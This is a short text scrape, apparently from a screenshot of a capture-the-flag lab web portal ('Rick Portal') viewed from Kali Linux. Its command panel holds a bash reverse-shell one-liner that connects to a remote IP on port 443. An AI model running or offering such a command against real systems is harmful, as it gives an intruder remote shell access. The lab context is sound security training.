 10.10.214.144/portal.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Rick Portal Commands Potions Creatures Potions Beth
Command Panel
bash -c "sh -i >& /dev/tcp/10.21.203.172/443 0>&1"
Execute